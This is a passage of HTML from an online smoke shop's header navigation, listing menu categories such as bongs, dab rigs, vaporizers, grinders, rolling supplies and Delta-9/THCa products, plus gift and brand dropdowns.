        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list mega-menu__list--tabs page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1">
        <li class="mega-menu__item mega-menu__item--tabs opacity-0 w-full flex flex-col gap-8"><tabs-element class="mega-menu__nav mega-menu__nav--tabs grid gap-1d5"><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-0" data-index="0" disabled><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Smoking</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-1" data-index="1"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Vaping</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-2" data-index="2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Grind &amp; Roll</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-3" data-index="3"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Accessories</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-4" data-index="4"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">D9 &amp; THCa</span></button></tabs-element><div class="mega-menu__footer relative">
              <a class="mega-menu__link link icon-with-text flex items-center justify-between w-full h-full" href="/collections/all">
                <span class="heading link-text text-base-xl tracking-tight">View All Products</span><svg class="icon icon-arrow-right icon-sm transform shrink-0" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 10H18M18 10L12.1667 4.16675M18 10L12.1667 15.8334"></path>
    </svg></a>
            </div></li>
        <li class="mega-menu__item mega-menu__item--panels opacity-0 w-full"><div id="TabPanel-mega-menu-0" class="mega-menu__panel without-promo grid w-full" role="tabpanel">
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/bongs-and-water-pipes" class="mega-menu-tabbed__menu-col-heading"> Bongs & Water Pipes</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/percolator-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Percolator Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/beaker-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Beaker Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/straight-tube-bongs-and-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Straight Tube Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/short-bongs-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Mini &amp; Small Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/themed-pipes-and-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Themed &amp; Unique Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ice-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Ice Catcher Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/gravity-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Gravity Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/gas-mask-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Gas mask bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bongs-and-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="https://www.smokecartel.com/collections/bubbler" class="mega-menu-tabbed__menu-col-heading"> Bubblers</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/hammer-bubblers" class="reversed-link text-base-xl leading-tight tracking-tight ">Hammer Bubblers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-bubblers" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Bubblers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="https://www.smokecartel.com/collections/bubbler" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/dab-rigs-and-oil-rigs" class="mega-menu-tabbed__menu-col-heading"> Dab Rigs</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-dab-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Dab Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/silicone-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Silicone Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-dab-rigs-mini-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Mini Dab Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/recycler" class="reversed-link text-base-xl leading-tight tracking-tight ">Recycler Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/electric-dab-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Electric Rigs (E-Rigs) &amp; E-Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/nectar-collectors-dab-straws" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Dab Straws (Nectar Collectors)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-rigs-and-oil-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/handpipes" class="mega-menu-tabbed__menu-col-heading"> Hand Pipes / Smoking Pipes</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/spoon" class="reversed-link text-base-xl leading-tight tracking-tight ">Spoon Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/sherlock" class="reversed-link text-base-xl leading-tight tracking-tight ">Sherlock Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/chillum" class="reversed-link text-base-xl leading-tight tracking-tight ">Chillums &amp; One-Hitters</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/steamroller" class="reversed-link text-base-xl leading-tight tracking-tight ">Steamrollers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dugouts" class="reversed-link text-base-xl leading-tight tracking-tight ">Dugouts</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glycerin-coil-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Glycerin &amp; Freeze Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-hand-pipes/themed" class="reversed-link text-base-xl leading-tight tracking-tight ">Themed Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/handpipes" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-1" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/vaporizers" class="mega-menu-tabbed__menu-col-heading"> Vaporizers</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dry-herb-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Dry Herb Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-pens-wax-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Pens &amp; Wax Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vape-batteries-for-cartridges-pods" class="reversed-link text-base-xl leading-tight tracking-tight ">E-Liquid Vaporizers (Mods &amp; E-Cigs)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/handheld-portable-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Portable Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/desktop-table-top-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Desktop Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/vaporizer-accessory" class="mega-menu-tabbed__menu-col-heading"> Vape Parts & Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/batteries-for-prefilled-vape-cartridges" class="reversed-link text-base-xl leading-tight tracking-tight ">Vape Batteries (510 Thread, etc.)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/atomizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Cartridges &amp; Atomizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vapes-mods-e-juice-hardware" class="reversed-link text-base-xl leading-tight tracking-tight ">E-Liquids &amp; Nicotine Salts</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vaporizer-accessory" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-2" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/grinders" class="mega-menu-tabbed__menu-col-heading"> Weed Grinders</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/metal-herb-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Metal Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/plastic-hemp-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Plastic &amp; Hemp Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/electric-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Electric Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/2-piece-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">2-Piece Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/4-piece-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">4-Piece Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/large-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Large Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/rolling-accessories" class="mega-menu-tabbed__menu-col-heading"> Rolling</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-papers-cones" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Papers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-trays" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Trays</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-machines" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Machines</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/lighters" class="reversed-link text-base-xl leading-tight tracking-tight ">Lighters &amp; Hemp Wick</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-tips" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Tips</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-papers-cones" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Cones</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/blunt-wraps" class="reversed-link text-base-xl leading-tight tracking-tight ">Blunt Wraps</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ashtray" class="reversed-link text-base-xl leading-tight tracking-tight ">Ashtray</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-3" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/accessory" class="mega-menu-tabbed__menu-col-heading"> Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/scale" class="reversed-link text-base-xl leading-tight tracking-tight ">Scales</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/storage" class="reversed-link text-base-xl leading-tight tracking-tight ">Storage</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/accessory" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/lifestyle" class="mega-menu-tabbed__menu-col-heading"> Lifestyle</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/home-goods-incense-decor-more" class="reversed-link text-base-xl leading-tight tracking-tight ">Home Goods (Decor, Candles, air filter)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/apparel" class="reversed-link text-base-xl leading-tight tracking-tight ">Apparel</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/headypet" class="reversed-link text-base-xl leading-tight tracking-tight ">420 Pets</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/lifestyle" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/bong-accessories" class="mega-menu-tabbed__menu-col-heading"> Bong Parts & Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bowl" class="reversed-link text-base-xl leading-tight tracking-tight ">Bowls &amp; Slides</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/downstem" class="reversed-link text-base-xl leading-tight tracking-tight ">Downstems</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ashcatcher" class="reversed-link text-base-xl leading-tight tracking-tight ">Ash Catchers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bong-adapters" class="reversed-link text-base-xl leading-tight tracking-tight ">Adapters &amp; Reclaimers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/cleaning" class="reversed-link text-base-xl leading-tight tracking-tight ">Cleaning Supplies</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bong-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/dab-concentrate-accessories" class="mega-menu-tabbed__menu-col-heading"> Dabbing Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/carb-cap" class="reversed-link text-base-xl leading-tight tracking-tight ">Carb Caps</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-tools" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Tools &amp; Dabbers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-torches" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Torches</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/oil-and-concentrate-storage" class="reversed-link text-base-xl leading-tight tracking-tight ">Oil &amp; Concentrate Storage</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-pads-silicone-mats" class="reversed-link text-base-xl leading-tight tracking-tight ">Silicone Mats &amp; Dab Pads</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="reversed-link text-base-xl leading-tight tracking-tight ">Quartz Bangers &amp; Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/titanium-nail" class="reversed-link text-base-xl leading-tight tracking-tight ">Titanium Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ceramic-nail" class="reversed-link text-base-xl leading-tight tracking-tight ">Ceramic Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-concentrate-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-4" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/delta9-thc" class="mega-menu-tabbed__menu-col-heading"> D9 & THCa</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-pre-rolls" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Pre-Rolls</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-flower" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Flower </a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-edibles" class="reversed-link text-base-xl leading-tight tracking-tight ">D9 Edibles</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-concentrates" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Concentrates </a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-beverages" class="reversed-link text-base-xl leading-tight tracking-tight ">Delta-9 Beverages</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-tinctures-oils-capsules" class="reversed-link text-base-xl leading-tight tracking-tight ">Delta-9 Tinctures &amp; Oils &amp; Capsules</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta9-thc" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div></li>
      </ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item mega-menu__item--nav mega-menu__item--medium mega-menu__item--full opacity-0 w-full grid">
            <ul class="mega-menu__nav flex flex-wrap"><li class="mega-menu__nav-item opacity-0"><a href="#Popular_Picks" class="heading reversed-link text-base-xl leading-tight tracking-tight">Popular Picks</a><ul><li>
                          <a href="/collections/bestsellers" class="reversed-link text-base xl:text-lg">Best Sellers</a>
                        </li><li>
                          <a href="/collections/staff-picks" class="reversed-link text-base xl:text-lg">Staff Picks</a>
                        </li><li>
                          <a href="/collections/gift-bundles" class="reversed-link text-base xl:text-lg">Bundles</a>
                        </li></ul></li><li class="mega-menu__nav-item opacity-0"><a href="#Monthly_Box" class="heading reversed-link text-base-xl leading-tight tracking-tight">Monthly Box</a><ul><li>
                          <a href="/products/the-cartel-box" class="reversed-link text-base xl:text-lg">The Cartel Box</a>
                        </li><li>
                          <a href="/products/the-executive-box" class="reversed-link text-base xl:text-lg">The Executive Box</a>
                        </li><li>
                          <a href="/products/the-boss-box" class="reversed-link text-base xl:text-lg">The Boss Box</a>
                        </li></ul></li></ul></li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
